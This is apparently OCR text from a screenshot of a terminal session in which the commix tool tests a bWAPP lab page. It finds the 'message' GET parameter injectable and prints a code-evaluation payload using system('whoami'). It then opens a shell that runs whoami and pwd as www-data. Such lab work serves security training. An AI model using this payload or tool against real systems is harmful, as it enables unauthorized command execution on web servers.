 DB Browser for ...
bWAPP - PHP C...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program.
[03:25:39] [info] Testing connection to the target URL.
[03:25:50] [warning] Potential CAPTCHA protection mechanism detected.
[03:25:50] [info] Performing identification checks to the target URL.
[03:25:50] [info] Setting GET parameter 'message' for tests.
[03:25:51] [warning] Heuristic (basic) tests shows that GET parameter 'message' might not be injectable.
[03:26:00] [info] Testing the (results-based) classic command injection technique.
[03:26:01] [info] Testing the (results-based) dynamic code evaluation technique.
[03:26:01] [info] GET parameter 'message' appears to be injectable via (results-based) dynamic code evaluation techniq
ue.
|_ test;system('whoami').print(`echo OUJJDZ`.`echo $((25+4))`.`echo OUJJDZ`.`echo OUJJDZ`
GET parameter 'message' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] >
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > whoami
www-data
commix(os_shell) > pwd
/var/www/bWAPP
commix(os_shell) >